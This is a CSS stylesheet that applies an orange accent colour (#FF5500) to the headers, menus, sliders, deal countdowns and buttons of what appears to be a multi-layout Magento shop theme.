.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-20-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Header 21
*/
.header-21-style .header-container .language-currency .heading-switcher{
color: #444444;
}

.header-21-style .header-container .minicart-wrapper .action.showcart .counter-number{
background-color: #FF5500;
color: #FFFFFF;
}

.header-21-style .desktop-menu .horizontal-block .sm_megamenu_menu>li:hover>a,
.header-21-style .desktop-menu .horizontal-block .sm_megamenu_menu>li.sm_megamenu_actived>a{
color: #FF5500;
}

.header-21-style .header-middle .navigation > ul > li.has-active > a,
.header-21-style .header-middle .navigation > ul > li.active > a,
.header-21-style .header-middle .navigation > ul > li:hover > a{
color: #FF5500 !important;
}

/**
* Header 22
*/

.header-22-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived > a,
.header-22-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-22-style .desktop-menu .navigation > ul > li.active > a,
.header-22-style .desktop-menu .navigation > ul > li.has-active > a,
.header-22-style .desktop-menu .navigation > ul > li:hover > a{
color: #FF5500 !important;
}

/**
* Header 23
*/

.header-23-style .desktop-menu .email-phone ul li:before{
color: #FF5500;
}

.header-23-style .sm_megamenu_wrapper_horizontal_menu .horizontal-type > li.sm_megamenu_actived > a,
.header-23-style .sm_megamenu_wrapper_horizontal_menu .horizontal-type > li:hover > a{
color: #FF5500;
}

.header-23-style .desktop-menu .navigation > ul > li.has-active > a,
.header-23-style .desktop-menu .navigation > ul > li.active > a,
.header-23-style .desktop-menu .navigation > ul > li:hover > a{
color: #FF5500 !important;
}

.header-23-style .desktop-menu .email-phone ul li a:hover{
color: #FF5500;
}

/**
* Header 24
*/

.header-24-style .header-top .call-free-header a,
.header-24-style .header-block > a:hover {
color: #FF5500;
}

.header-24-style .header-top .social-block-list li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-24-style .account-block .customer-links > .header.links > li > a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-24-style .header-container .search-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Header 25
*/

.header-25-style .horizontal-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FF5500;
color: #FFFFFF;
}

.header-25-style .horizontal-block .navigation > ul > li:hover > a{
background-color: #FF5500;
color: #FFFFFF !important;
}

.header-25-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-25-style .header-container .language-currency .switcher-content:hover .action-switcher{
border-color: #FF5500;
}

.header-25-style .header-container .language-currency .switcher-content:hover .action-switcher .heading-switcher{
color: #FFFFFF;
}

.header-25-style .minicart-header .minicart-wrapper .action.showcart .counter.qty{
background-color: #FF5500;
color: #FFFFFF;
}

.header-25-style .header-block:hover > a,
.header-25-style .minicart-header .minicart-wrapper:hover .showcart{
border-color: #FF5500;
}

/**
* Header 26
*/

.header-26-style .header-top{
background-color: #FF5500;
}

.header-26-style .top-header-txt,
.header-26-style .header-r .customer-links > .header.links > li:not(:last-child):after,
.header-26-style .header-r .customer-links > .header.links > li > a,
.header-26-style .header-container .language-currency .heading-switcher{
color: #FFFFFF;
}

.header-26-style .horizontal-block .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-26-style .horizontal-block .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title{
background-color: #FF5500;
color: #FFFFFF;
}

.header-26-style .minicart-header .minicart-wrapper .action.showcart .counter.qty,
.header-26-style .cus-content .header-wishlist .count {
background-color: #FF5500;
color: #FFFFFF;
}

.header-26-style .header-container .search-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-26-style .header-r .customer-welcome .greet.welcome{
color: #FFFFFF;
}

.header-26-style .horizontal-block .navigation > ul > li.active > a span:last-child,
.header-26-style .horizontal-block .navigation > ul > li.has-active > a span:last-child,
.header-26-style .horizontal-block .navigation > ul > li:hover > a span:last-child{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Header 27
*/

.header-27-style .horizontal-block .navigation > ul > li.has-active > a,
.header-27-style .horizontal-block .navigation > ul > li.active > a,
.header-27-style .horizontal-block .navigation > ul > li:hover > a,
.header-27-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FF5500 !important;
}

.header-27-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-27-style .bottom-note{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Header 28
*/

.header-28-style .header-wishlist .count,
.header-28-style .header-container .minicart-wrapper .action.showcart .counter.qty{
background-color: #FF5500 !important;
color: #FFFFFF !important;
}

.header-28-style .header-bottom .customer-actions .customer-links:hover > a:before,
.header-28-style .header-container .minicart-wrapper:hover .action.showcart:after{
color: #FF5500;
}

.header-28-style .horizontal-block .navigation > ul > li.has-active > a,
.header-28-style .horizontal-block .navigation > ul > li.active > a,
.header-28-style .horizontal-block .navigation > ul > li:hover > a,
.header-28-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FF5500 !important;
}

/**
* Header 29
*/

.header-29-style .header-container .search-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.cms-index-index.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-29-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FF5500;
color: #FFFFFF;
}

.header-29-style .header-top .call-free-header a{
color: #FF5500;
}

.header-29-style .header-top .social-block-list li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-29-style .minicart-header .minicart-wrapper .action.showcart .counter.qty{
background-color: #FF5500;
color: #FFFFFF;
}

.header-29-style .account-block .customer-links > .header.links > li:hover > a{
background-color: #FF5500;
color: #FFFFFF;
}


.header-29-style .desktop-menu .navigation > ul > li.has-active > a,
.header-29-style .desktop-menu .navigation > ul > li.active > a,
.header-29-style .desktop-menu .navigation > ul > li:hover > a{
background-color: #FF5500;
color: #FFFFFF !important;
}

/**
* Header 30
*/
.header-30-style .header-wishlist .count,
.header-30-style .header-container .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FF5500;
	color: #FFFFFF !important; 
}
/**
* Header 31
*/
.header-31-style .header-wishlist .count,
.header-31-style .header-container .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FF5500;
	color: #FFFFFF !important; 
}
.header-31-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a:hover, .customer-links > .header.links > li > a:hover {
	color: #FF5500;
}

/**
* Header 32
*/

.header-32-style .desktop-menu .block-title-menu,
.header-32-style.header-container .minicart-wrapper .action.showcart .counter-number{
	background-color: #FF5500;
	color: #FFFFFF;  
}
.header-32-style.header-container .minicart-wrapper .action.showcart:hover{
	border-color: #FF5500;
}
.cms-index-index.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-32-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #FF5500;
color: #FFFFFF;
}
.header-32-style .header-middle .search-container{ 
	border-color: #FF5500;
}
.header-32-style.header-container .minicart-wrapper .action.showcart .price-container .price,
.header-32-style.header-container .header-top-r .location a:hover,
.header-32-style.header-container .header-top-r .customer-links > .header.links > li > a:hover{
	color: #FF5500; 
}
.header-32-style.header-container .header-top-r .location:before, 
.header-32-style.header-container .header-top-r .customer-links:before{
	color: #FF5500; 
}
/**
* Header 33
*/
.header-style-33.header-container .block-search .actions .action.search:hover{
	background-color: #FF5500;
}
.header-style-33 .customer-header .account-block .customer-links > .header.links > li > a:hover,
.header-style-33 .customer-header .block-wishlist .count,
.header-style-33 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FF5500;
	color: #FFFFFF;  
}
/**
* Header 34
*/
.cms-index-index.header-34-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FF5500;
}
.header-style-34.header-container .block-search .actions .action.search:hover{
	background-color: #FF5500;
}
.header-style-34 .customer-header .account-block .customer-links > .header.links > li > a:hover,
.header-style-34 .customer-header .block-wishlist .count,
.header-style-34 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FF5500;
	color: #FFFFFF;
}
/**
* Header 35
*/
.cms-index-index.header-35-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FF5500;
}
.header-style-35 .customer-header .block-wishlist .count,
.header-style-35 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FF5500;
	color: #FFFFFF;
}
/**
* Header 36
*/
.header-style-36 .welcome-msg {
	color: #FF5500;
}
.header-style-36.header-container .block-search .actions .action.search{
	background-color: #FF5500;
}
.cms-index-index.header-36-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FF5500;
}
.header-style-36 .header-middle .right-content .content .account-block .customer-links > .header.links > li > a:hover {
	background-color: #FF5500;
	color: #FFFFFF;
}
/**
* Header 37
*/
.header-style-37.header-container .desktop-menu {
	background-color: #FF5500;
}
.header-style-37.header-container .block-search .actions .action.search:hover{
	background-color: #FF5500;
}
.cms-index-index.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #fff;
color: #FF5500;
}
.header-37-style .header-middle .right-content .content .header-wishlist:hover,
.header-37-style .minicart-header .minicart-wrapper .action.showcart:hover,
.header-37-style .header-middle .right-content .content .header-block.account-block > a:hover,
.header-37-style .header-middle .right-content .content .header-block.store-setting:hover:before{
	border-color: #FF5500;
	background-color:#fff;
}
.header-37-style .vertical-menu-block .block-title-menu{
	background-color: #FF5500;
	
}
.block-home-37 .block-title span {
	color: #FF5500; 
}
/**
* Header 38
*/
.header-container.header-style-38 .minicart-wrapper .action.showcart .counter.qty,
.header-container.header-style-38 .wishlist-container .header-wishlist .count{
	background-color: #FF5500;
}
.cms-index-index.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #fff;
color: #FF5500;
}
.header-38-style .header-container .language-currency .action-switcher,
.header-38-style .header-container .language-currency .list-item li:hover,
.header-38-style .header-container .header.links li a:hover{
	background-color: #FF5500;
	color: #FFFFFF;
}
/**
* Header 39
*/
.header-39-style .desktop-menu .vertical-block .vertical-menu-block .block-title-menu {
	background-color: #FF5500;	
}
.cms-index-index.header-39-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-39-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-39-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #fff;
color: #FF5500;
}

/**
* THEME HOME
*/
/**
* Home page
*/

.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.top-home-search ul li a:hover{
color: #FF5500;
}

.hot-categories .block-title strong{
border-bottom: 2px solid #FF5500;
}

.hot-categories .cat-title a:hover{
color: #FF5500;
}

.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.home-collection .item a:hover{
border-color: #FF5500;
}

.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{
border-color: #FF5500!important;
color: #FF5500;
}

.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-']:hover,
.tabs-product .owl-theme .owl-nav [class*='owl-']:hover,
.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.block-subscribe-home .action-button button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.content-home .vertical-menu-content:before{
background-color: #FF5500;
}


.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.content-home .more-w .more-view:hover{
color: #FF5500;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.product-top-home .deals-countdown{
background-color: #FF5500;
color: #FFFFFF;
}

.collection-sidebar ul li a:hover{
border-color: #FF5500;
}

.line-slider .owl-theme .owl-nav [class*='owl-']:hover,
.deal-slider .owl-theme .owl-nav [class*='owl-']:hover,
.brand-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .owl-theme .owl-nav [class*='owl-']:hover,
.products-list-slider .owl-theme .owl-nav [class*='owl-']:hover,
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .post-read-more a:hover,
.deal-slider .product-item-actions .actions-secondary .action:hover,
.deal-slider .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deal-slider .deals-countdown{
background-color: #FF5500;
color: #FFFFFF;
}

.client-slider .client-text,
.deal-slider .product-item-info:hover .image-product .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.client-slider .owl-theme .owl-dots .owl-dot.active span,
.client-slider .owl-theme .owl-dots .owl-dot:hover span{
background-color: #FF5500;
}

.home-services.service-grid > ul > li > a:hover{
border-color: #FF5500;
}

.home-collection.collection-grid .item a{
border-bottom: 2px solid #FF5500;
}

.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover{
border-top-color: #FF5500;
color: #FF5500;
}

.tab-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.brand-grid .item:hover{
border-color: #FF5500;
}

.brand-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.list-product-buttons .product-item-actions .actions-secondary .action:hover,
.list-product-buttons .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.tabs-style-2.tab-hot .thumbs-product .item-img.thumb-active{
border-color: #FF5500;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button{
background-color: #FF5500;
color: #FFFFFF;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button:hover{
background-color: #ee5000;
}

.brand-inner .owl-theme .owl-nav [class*='owl-']:hover,
.simple-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.tab-hot-center .thumbs-product .item-img.thumb-active{
border-color: #FF5500;
}

.cats-list .cat-info > a{
color: #FF5500;
}

.blog-slider-type-2 .date-post{
background-color: #FF5500;
color: #FFFFFF;
}

.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-banner-slider .owl-theme .owl-dots .owl-dot.active span{
background-color: #FF5500;
}

.full-banner-slider .item .banner-info > a{
color: #FF5500;
}

.top-service ul li a:after{
background-color: #FF5500;
}

.block-box .block-box-title strong{
color: #FF5500;
}

.block-box .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500 !important;
border-color: #FF5500 !important;
color: #FFFFFF !important;
}

.blog-slider-type-3 .date-post{
background-color: #FF5500 !important;
color: #FFFFFF !important;
}

.newsletter-bottom-home .action-button button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-countdown .deals-countdown .deals-time{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-countdown .product-item-actions .actions-primary button:hover,
.deal-countdown .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deal-countdown .product-item-info .image-product .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-countdown .owl-theme .owl-dots .owl-dot.active span,
.deal-countdown .owl-theme .owl-dots .owl-dot:hover span{
background-color: #FF5500;
}

.slidershow-type-3 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.block-home .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500 !important;
color: #FFFFFF;
}

.full-slider-cats .info-cat a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.slider-product-list .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deal-box .deals-countdown .deals-time{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deal-box .product-item-actions .actions-primary button:hover,
.deal-box .product-item-actions .actions-secondary .action:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deal-box .product-item-info .image-product .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-grid-cats .block-categories .cat-wrap .item .cat-title a:hover{
color: #FF5500;
}

.block-deals-full .deals-countdown .deals-time{
background-color: #FF5500;
color: #FFFFFF;
}

.slidershow-type-6 .owl-theme .owl-nav [class*='owl-']:hover,
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-big-cats .block-categories .cat-wrap .item .image-cat a:before{
background-color: #FF5500;
}

.block-dot-title .block .block-title strong{
color: #FF5500;
}

.dot-brands ul li a:hover{
border-color: #FF5500;
}

.deal-syns-container{
border: 2px solid #FF5500;
}

.deal-syns-container .thumb-deal .thumb-item:hover,
.deal-syns-container .thumb-deal .thumb-item.active{
border-color: #FF5500;
}

.deal-syns-container .actions-secondary .action:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-syns-container .deals-countdown .deals-time{
background-color: #FF5500;
color: #FFFFFF;
}

.slidershow-type-7 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.block-top-des .block-title p{
color: #FF5500;
}

.block-top-des .owl-theme .owl-dots .owl-dot:hover span,
.block-top-des .owl-theme .owl-dots .owl-dot.active span{
background-color: #FF5500;
}

.block-top-des .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.slidershow-type-8 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-services .service-banner .button-play a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.list-brand-items ul li a:hover{
border-color: #FF5500;
}

.block-cat-22 .block-categories .cat-wrap .item .cat-title a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.blog-22 .post-read-more a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-deals-product .block-content-products .product-item-details .deals-countdown{
background-color: #FF5500;
color: #FFFFFF;
}

.full-deals-product .block-content-products .box-image-deal .quickview-handler:hover,
.full-deals-product .bottom-action form button:hover,
.full-deals-product .bottom-action .tocompare:hover,
.full-deals-product .bottom-action .towishlist:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.full-deals-product .thumb-product .box-image-thumb.active-item{
border-color: #FF5500;
}

.title-2 .block .block-title:before{
background-color: #FF5500;
}

.nav-text .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.cat-slider .cat-title a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.sv-list .sv-item a:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.deals-count .deals-countdown .deals-time .num-time{
background-color: #FF5500;
color: #FFFFFF;
}

.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover,
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.attr-container .smas-container .chosen-container-single .chosen-single div{
background-color: #FF5500;
color: #FFFFFF;
}

.attr-container .smas-container .smas-attr-inner button{
background-color: #FF5500;
color: #FFFFFF;
}

.attr-container .smas-container .smas-attr-inner button:hover{
background-color: #ee5000;
}

.cats-grid-inner .content-box:hover .cats-info a{
background-color: #FF5500;
color: #FFFFFF;
}

.block-des-bottom .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.bottom-grid-brand ul li a:hover{
border-color: #FF5500;
}

.slidershow-type-9 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.content-box-cat .cat-title a{
border-bottom: 2px solid #FF5500;
}

.content-box-cat:hover .cat-title a{
background-color: #FF5500;
color: #FFFFFF;
}

.content-box-cat .child-cat a:hover,
.content-box-cat .child-cat .btn-view{
color: #FF5500;
}

.tabs-product-banner .owl-theme .owl-nav [class*='owl-']:hover,
.slider-product-filter .owl-theme .owl-nav [class*='owl-']:hover,
.content-client-icon .owl-theme .owl-nav [class*='owl-']:hover,
.content-brand-icon .owl-theme .owl-nav [class*='owl-']:hover,
.block-categories-inner .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
border-color: #FF5500;
color: #FFFFFF;
}

.content-brand-icon .item a:hover{
border-color: #FF5500;
}

.content-client-icon .cl-say:before{
color: #FF5500;
}

.content-client-icon .item-client:hover .cl-info{
background-color: #FF5500;
}

.content-client-icon .item-client:hover .cl-info .cl-name,
.content-client-icon .item-client:hover .cl-info .cl-country{
color: #FFFFFF;
}

.product-10-style .slider-product-filter .deals-countdown .deals-time .num-time{
background-color: #FF5500;
color: #FFFFFF;
}

.tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #FF5500;
}

.client-farm .social-f a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.f-service-full{
background-color: #FF5500;
color: #FFFFFF;
}

.f-service-full a{
color: #FFFFFF;
}

.f-clients .cl-des:after{
color: #FF5500;
}

.f-brands .item:hover{
border-color: #FF5500;
}

.f-brands .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.f-brands .owl-theme .owl-dots .owl-dot:hover span,
.f-brands .owl-theme .owl-dots .owl-dot.active span{
background-color: #FF5500;
}

.med-brand .item a:hover{
border-color: #FF5500;
}

.med-brand .owl-theme .owl-nav [class*='owl-']:hover{
color: #FF5500;
}

.list-crub .crub-button a{
color: #FF5500;
}

.list-crub .crub-button a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.med-client .text{
background-color: #FF5500;
color: #FFFFFF;
}

.med-client .text:before{
border-top: 25px solid #FF5500;
}

.med-product .product-item-details .deals-countdown .num-time{
background-color: #FF5500;
color: #FFFFFF;
}

.med-l-product .products-grid .product-item-actions .actions-primary .action:hover{
background-color: #FF5500 !important;
color: #FFFFFF !important;
}

.med-l-product .block-title a{
color: #FF5500;
}

.banner-des .btn-shop a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.service-min > ul > li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.subcribe-home-min .action-button button:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
border-color: #FF5500;
color: #FF5500;
}

.tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #FF5500;
}

.row-brand-slider .item a:hover{
border-color: #FF5500;
}

.grid-cats a:hover span{
background-color: #FF5500;
color: #FFFFFF;
}

.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.attr-container.attr-b .smas-container .chosen-container-single.chosen-disabled .chosen-single div{
color: #FF5500;
}

.gallery-img-b .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-b .ver-title{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-b .bottom-action form button{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-b .bottom-action form button:hover{
background-color: #ee5000;
}

.deal-b .bottom-action .tocompare:hover,
.deal-b .bottom-action .towishlist:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.deal-b .box-image-deal .quickview-handler:hover{
background-color: #FF5500;
color: #FFFFFF;
}
.gallery-img .block-content a:hover{
	border-color: #FF5500; 
}

.block-home-30 .owl-theme .owl-nav [class*='owl-']:hover{ 
background-color: #FF5500;
color: #FFFFFF;
border-color: #FF5500;  
}
.fashion-categories > .container .cat-wrap .item .content-box:hover .cats-info h2 a{
	color: #FF5500;  
}
.block-home-31.banner-home .item .content a.view-more:hover {
	background-color: #ee5000;
}
.banner-room .item .content a.shop-now:hover {
	background-color: #FF5500;
}
.blog-home-31 .block-slider-post .item .info-post .post-title a:hover {
	color: #FF5500;
}
.block-home-31 .flipdown.flipdown__theme-dark .rotor-bottom, 
.block-home-31 .flipdown.flipdown__theme-dark .rotor-leaf-rear{ 
	background-color: #ee5000; 
	color: #FFFFFF;
}
.block-home-31 .flipdown.flipdown__theme-dark .rotor, 
.block-home-31 .flipdown.flipdown__theme-dark .rotor-top,
.block-home-31  .flipdown.flipdown__theme-dark .rotor-leaf-front{
 	background-color: #FF5500; 
	color: #FFFFFF;
 }
.block-home-31 .flipdown .rotor:after{
 	border-color: #FF5500;
 }
 .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .price{
	 color: #FF5500;
 }
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-name a:hover {
	color: #FF5500;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:hover {
	background-color: #FF5500 !important; 
	color: #FFFFFF !important; 
 }
 .block-home-31 .block-categories .cat-wrap .item:hover .cat-title a{
	 color: #FF5500;
 }
 .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img, 
 .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img{
	 background-color: #FF5500 !important; 
 }
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .cats-info h2.cat-title{
	background-color: #FF5500 !important; 
	
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .cats-info h2.cat-title a{
	color: #FFFFFF !important; 
}
.block-home-32 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FF5500;
	color: #FFFFFF;
	border-color: #FF5500;  
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post{
	background-color: #FF5500;
	color: #FFFFFF;
}
.block-home-32.blog-home-32 .block-slider-post .item:hover .info-post .post-title a:hover,
.block-home-32.blog-home-32 .block-slider-post .item:hover .info-post .post-read-more a:hover{
	color: #FF5500;
}
.block-home-32.block-service .item:hover:before{
	border-color: #FF5500;  
}
.block-home-32 .owl-theme .owl-dots .owl-dot.active span, 
.block-home-32 .owl-theme .owl-dots .owl-dot:hover span{ 
	background-color: #FF5500;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-label, 
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-label{
	color: #FF5500;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider,
.block-home-33 .btn-viewmore a:hover,
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"]:hover,
.block-home-33.block-sale-off .btn-shopnow:hover{
	background-color: #FF5500;
}
.block-home-33 .block-categories .cat-wrap .item .btn-view,
.block-home-33 .block-categories .cat-wrap .item:hover .cat-title a,
.block-home-33.banner-home .content .item:hover strong{
	color: #FF5500;
}
